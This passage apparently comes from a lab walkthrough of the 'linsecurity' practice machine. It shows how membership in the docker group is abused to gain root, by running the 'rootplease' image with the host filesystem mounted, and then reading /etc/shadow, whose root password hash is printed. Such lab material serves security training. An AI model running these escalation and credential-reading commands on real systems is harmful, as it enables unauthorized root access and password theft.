 uid=1001(peter) gid=1005(peter) groups=1005(peter),999(docker)
peter@linsecurity:~$ docker --version
Docker version 18.03.1-ce, build 9ee9f40
peter@linsecurity:~$
There are a number of articles on docker security and many posts on abusing the docker group, there’s
even a Metasploit module targeting just this issue!
There are a number of ways to abuse this configuration, but @felplacerad highlighted a very simple
method using the rootplease image from the Docker hub.
peter@linsecurity:~$ docker run -v /:/hostOS -i -t chrisfosterelli/rootplease
Unable to find image 'chrisfosterelli/rootplease:latest' locally
latest: Pulling from chrisfosterelli/rootplease
2de59b831a23: Pull complete
354c3661655e: Pull complete
91930878a2d7: Pull complete
a3ed95caeb02: Pull complete
489b110c54dc: Pull complete
Digest: sha256:07f8453356eb965731dd400e056504084f25705921df25e78b68ce3908ce52c0
Status: Downloaded newer image for chrisfosterelli/rootplease:latest
You should now have a root shell on the host OS
Press Ctrl-D to exit the docker instance / shell
# hostname
2139432e8dfd
# cat /etc/shadow
root:$6$aorWKpxj$yOgku4F1ZRbqvSxxUtAYY2/6K/UU5wLobTSz/Pw5/ILvXgq9NibQ0/NQbOr1Wzp2bTbpNQr1jNNlaGjXDu5Yj1:17721:0:99999:7:::
daemon:*:17647:0:99999:7:::